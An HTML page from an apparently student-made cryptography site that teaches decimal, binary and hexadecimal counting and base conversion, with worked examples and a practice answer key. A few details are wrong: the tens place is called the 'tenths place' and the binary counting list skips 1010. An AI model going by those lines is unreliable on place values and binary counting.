

<file: conversions.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    
    <title>Conversions</title>

    <!-- here be the CSS sheet -->
    <link href="Crypto CSS Sheet.css" rel="stylesheet" type="text/css">

    <!-- Bootstrap -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

  </head>
  <body>
    
    <!-- Here is the top header -->
    <header>
        <img src="photos\logo.png" class="img-rounded" style="width:40%">
    </header>

    <!-- TESTING: navbar test -->

    <nav class="navbar navbar-inverse">
        <div class="container-fluid">
            <ul class="nav navbar-nav">
                <li><a href="index.html">Home</a></li>
                <li class="dropdown">

                    <a class="dropdown-toggle" data-toggle="dropdown" href="#">Ciphers
                    <span class="caret"></span></a>

                    <ul class="dropdown-menu">
                        <li><a href="atbash.html">Atbash Cipher</a></li>
                        <li><a href="caesar.html">Caesar Cipher</a></li>
                        <li><a href="substitution.html">Simple Substitution Cipher</a></li>
                        <li><a href="vigenere.html">Vigenère Cipher</a></li>
                        <li><a href="playfair.html">Playfair Cipher</a></li>
                        <li><a href="ADFGVX.html">ADFGVX Cipher</a></li>
                        <li><a href="onetimepad.html">The One Time Pad</a></li>
                    </ul>
                </li>
                <li><a href="conversions.html">Conversions</a></li>
                <li><a href="cybersecurity.html">Cybersecurity</a></li>
                <li><a href="resources.html">Resources</a></li>
                <li><a href="about.html">About</a></li>
            </ul>
        </div>
    </nav>

    <!-- here be the main text -->
    <section>
        <h1>Conversions</h1>
        <hr>

        <!-- Decimal System -->

        <div class="row">
            <div class="col-sm-6">
                <h3>Decimal Counting</h3>
                <p>The decimal - or base 10 system - of counting is the most natural and intuitive form of counting to regular people. Each place corresponds to some unit of a power of 10. For instance, the first place corresponds to the 10<sup>0</sup><sub>th</sub> unit, or the ones place, as we would call it by. The second place corresponds to 10<sup>1</sup><sub>th</sub> unit, or the tenths place, so on and so forth. Take, for instance, the number 1,729. From this we can determine the values of the numbers that there is a 1 in the thousands place, 7 in the hundreds, 2 in the tens, and 9 in the ones. In decimal, only the digits 0 through 9 can be used.</p>
            </div>
            <div class="col-sm-6">
                <br>
                <pre><b>The Decimal System</b>: 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20<br><b>Places in Decimal</b>: 10000, 1000, 100, 10, 1</pre>
                <h3>Decimal Place-Value Chart</h3>
                <table style="width: 100%;">
                    <tr>
                        <td><b>Values</b></td>
                        <td></td>
                        <td></td>
                        <td></td>
                        <td></td>
                        <td></td>
                    </tr>
                    <tr>
                        <td><b>Exponent Place Notation</b></td>
                        <td>10<sup>4</sup></td>
                        <td>10<sup>3</sup></td>
                        <td>10<sup>2</sup></td>
                        <td>10<sup>1</sup></td>
                        <td>10<sup>0</sup></td>
                    </tr>
                    <tr>
                        <td><b>Decimal Place Notation</b></td>
                        <td>10000</td>
                        <td>1000</td>
                        <td>100</td>
                        <td>10</td>
                        <td>1</td>
                    </tr>
                </table>
            </div>
        </div>

        <!-- Binary System -->

        <div class="row">
            <hr>
            <div class="col-sm-6">
                <h3>Binary Counting</h3>
                <p>Binary counting, also known as the base 2 system, is the most basic counting system, and is the most easily interpreted by computers. Binary is used in computers since it corresponds the most to how electricity and the hardware function: Inputs can only ever be on an ON (1) or OFF (0) basis. Binary works by having each place correspond to a power of 2, instead of 10 like in decimal. So, the second place correponds to the 2<sup>1</sup><sub>th</sub> unit, or the two's place. So, the decimal number 42 can be represented as 101010, where there is a 1 in the thirty-seconds, 1 in the eights, and 1 in the twos. Adding them together, 32 + 8 + 2 = 42. Only the digits 1 and 0 can be used.</p>
            </div>
            <div class="col-sm-6">
                <br>
                <pre><b>The Binary System</b>: 0 1 10 11 100 101 110 111 1000 1001 1011<br>1100 1101 1110 1111 10000 10001 10010 10011 10100<br><b>Places in Binary</b>: 16, 8, 4, 2, 1</pre>
                <h3>Binary Place-Value Chart</h3>
                <table style="width: 100%;">
                    <tr>
                        <td><b>Values</b></td>
                        <td></td>
                        <td></td>
                        <td></td>
                        <td></td>
                        <td></td>
                    </tr>
                    <tr>
                        <td><b>Exponent Place Notation</b></td>
                        <td>2<sup>4</sup></td>
                        <td>2<sup>3</sup></td>
                        <td>2<sup>2</sup></td>
                        <td>2<sup>1</sup></td>
                        <td>2<sup>0</sup></td>
                    </tr>
                    <tr>
                        <td><b>Binary Place Notation</b></td>
                        <td>16</td>
                        <td>8</td>
                        <td>4</td>
                        <td>2</td>
                        <td>1</td>
                    </tr>
                </table>
            </div>
        </div>

        <!-- Hexadecimal System -->

        <div class="row">
            <hr>
            <div class="col-sm-6">
                <h3>Hexadecimal Counting</h3>
                <p>The hexadecimal system - or base 16 system - of counting is the most compact system of the three, being able to store a large amount of data within a small amount of units. Each place corresponds to a power of 16. For instance, the second place corresponds to 16<sup>1</sup><sub>th</sub> unit, or the sixteenths. Since we don't have more than 10 numerical digits to use, but we need to represent 16 digits, hexadecimal uses the letters A, B, C, D, E, and F to represent 10, 11, 12, 13, 14, and 15 in decimal. When hexadecimal shows 10, it actually represents the decimal 16, since the 1 is in the sixteens place. This allows hexadecimal to store large numbers in a small amount of characters. The decimal 13579 is represented by the hexadecimal 350B, where there is a 3 in the 4096ths, 5 in the 256ths, and B (11) in the ones.</p>
                <pre>3 * 4096 = 12288<br>5 * 256 = 1280<br>12288 + 1280 + 11 = 13579</pre>
            </div>
            <div class="col-sm-6">
                <br>
                <pre><b>The Hexadecimal System</b>: 0 1 2 3 4 5 6 7 8 9 A B C D E F 10 11 12 13 14<br><b>Places in Hecadecimal</b>: 65536, 4096, 256, 16, 1</pre>
                <h3>Hexadecimal Place-Value Chart</h3>
                <table style="width: 100%;">
                    <tr>
                        <td><b>Values</b></td>
                        <td></td>
                        <td></td>
                        <td></td>
                        <td></td>
                        <td></td>
                    </tr>
                    <tr>
                        <td><b>Exponent Place Notation</b></td>
                        <td>16<sup>4</sup></td>
                        <td>16<sup>3</sup></td>
                        <td>16<sup>2</sup></td>
                        <td>16<sup>1</sup></td>
                        <td>16<sup>0</sup></td>
                    </tr>
                    <tr>
                        <td><b>Hexadecimal Place Notation</b></td>
                        <td>65536</td>
                        <td>4096</td>
                        <td>256</td>
                        <td>16</td>
                        <td>1</td>
                    </tr>
                </table>
            </div>
        </div>
        <hr>

        <!-- System Conversions -->

        <h3>Converting Between The Systems</h3>

        <p>While there are methods to convert directly between each system, it's often easier for beginners to use the decimal system as an intermediary step in conversions.</p>
        <br>
        <p>To convert from a number in any base to the decimal system (base 10), you should first divide the number up into its individual places values. For an example, we will attempt to convert from binary into hexadecimal. Let's use a previous example, the binary digit 101010. After dividing the number into individual places, take the position (n) of the digit in the number, starting with the furthest right digit. That number represents the nth exponent of whichever base we are in so that each place is b<sup>n-1</sup> where b is the base number and n is the digit's position. The digit's position is being subtracted by one since our furthest right digit must always be 1, i.e. an exponent of 0. In this case, we are in base 2 right now.</p>
        <table style="width: 50%;">
            <tr>
                <td><b>Binary Values</b></td>
                <td>1</td>
                <td>0</td>
                <td>1</td>
                <td>0</td>
                <td>1</td>
                <td>0</td>
            </tr>
            <tr>
                <td><b>Exponent Place Notation</b></td>
                <td>2<sup>5</sup></td>
                <td>2<sup>4</sup></td>
                <td>2<sup>3</sup></td>
                <td>2<sup>2</sup></td>
                <td>2<sup>1</sup></td>
                <td>2<sup>0</sup></td>
            </tr>
            <tr>
                <td><b>Decimal Place Notation</b></td>
                <td>32</td>
                <td>16</td>
                <td>8</td>
                <td>4</td>
                <td>2</td>
                <td>1</td>
            </tr>
        </table>
        <br>
        <p>Take each number from the decimal place notation and multiply it with the values in the binary digit. Afterwards, add all of the results up. In this case, we do:
        <pre>1 * 32 = 32<br>0 * 16 = 0<br>1 * 8 = 8<br>0 * 4 = 0<br>1 * 2 = 2<br>0 * 1 = 0<br>32 + 8 + 2 = <b>42</b></pre>
        <p>This method is effective for all bases and all numbers. Generalizing on the method, use b<sup>n-1</sup> to determine the unit, with b as the base being converted and n as the digit's position. For instnace, the fourth place of decimal is 10<sup>3</sup>, or 1000; the seventh place of hexadecimal is 16<sup>6</sup>, or 16777216; the fifth place of octal is 8<sup>4</sup>, or 4096; etc.</p>
        <br>
        <p>Converting from decimal into another system is rather easy as well. We simply take the method we use to convert into decimal and also some mathematical reasoning. Say we want to convert our 42 into hexadecimal. First, we write down the place-value chart for the system we want to convert into. In this case, we want to convert into base 16.
        <table style="width: 50%;">
            <tr>
                <td><b>Values</b></td>
                <td></td>
                <td></td>
                <td></td>
            </tr>
            <tr>
                <td><b>Exponent Place Notation</b></td>
                <td>16<sup>2</sup></td>
                <td>16<sup>1</sup></td>
                <td>16<sup>0</sup></td>
            </tr>
            <tr>
                <td><b>Hexadecimal Place Notation</b></td>
                <td>256</td>
                <td>16</td>
                <td>1</td>
            </tr>
        </table>
        <br>
        <p>Find the largest digit we can subtract by and still have a positive number left. 42 cannot be subtracted by 256 and still be positive, so the value in the 256ths place is 0. 42 can be subtracted by 16. Put a 1 in the 16ths place. We now have 26. However, 26 can still be subtracted by 16. No worries, just subtract by 16 again and add 1 to the 16ths place. The 16ths place will now have a 2 in it, and we now have 10. Repeat the same steps for the 1s digit - 10 will be subtracted 10 times. Therefore, a (which stands for 10) will go in the 1s digit. We now have zero, and we are done. Remove all leading zeros.</p>
        <table style="width: 50%;">
            <tr>
                <td><b>Values</b></td>
                <td>0</td>
                <td>2</td>
                <td>a</td>
            </tr>
            <tr>
                <td><b>Exponent Place Notation</b></td>
                <td>16<sup>2</sup></td>
                <td>16<sup>1</sup></td>
                <td>16<sup>0</sup></td>
            </tr>
            <tr>
                <td><b>Hexadecimal Place Notation</b></td>
                <td>256</td>
                <td>16</td>
                <td>1</td>
            </tr>
        </table>
        <br>
        <p>We've now just converted 42 into hexadecimal. The decimal digit 42 is 2a in hexadecimal. Again, this method can be generalized to any base, just use the corresponding place-value chart.</p>
        <hr>

        <!-- Examples -->

        <h3>Conversion Practice</h3>

        <pre>
<b>Decimal and Binary</b>

<b>Example 1:</b> Convert 150 into Binary
<b>Example 2:</b> Convert 1010100 into Decimal

<b>Decimal and Hexadecimal</b>

<b>Example 3:</b> Convert 1984 into Hexadecimal
<b>Example 4:</b> Convert 6b into Decimal

<b>Hexadecimal and Binary</b>

<b>Example 5:</b> Convert ab into Binary
<b>Example 6:</b> Convert 11101110 into Hexadecimal

<b>Challenge:</b> 154 is a digit in Octal (base 8). Using our methods, you should be able to convert this into Hexadecimal.</pre>

        <div class="panel-group">
            <div class="panel panel-default">
                <div class="panel-heading">
                    <h4 class="panel-title">
                        <a data-toggle="collapse" href="#collapse1">Click Here for the Answers</a>
                    </h4>
                </div>
                <div id="collapse1" class="panel-collapse collapse">
                    <div class="panel-body"><b>Example 1:</b> 10010110</div>
                    <div class="panel-body"><b>Example 2:</b> 84</div>
                    <div class="panel-body"><b>Example 3:</b> 7c0</div>
                    <div class="panel-body"><b>Example 4:</b> 107</div>
                    <div class="panel-body"><b>Example 5:</b> 10101011</div>
                    <div class="panel-body"><b>Example 6:</b> ee</div>
                    <div class="panel-body"><b>Challenge:</b> 6c</div>
                </div>
            </div>
        </div>
        <h3>Extras</h3>
        <hr>
        <p>As a special treat, enjoy this video about number systems, character encoding, and YouTube's Video ID system by Tom Scott:</p>
        <iframe width="560" height="315" src="https://www.youtube.com/embed/gocwRvLhDf8" frameborder="0" allowfullscreen></iframe>

    </section>

    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
  </body>
</html>
</file>

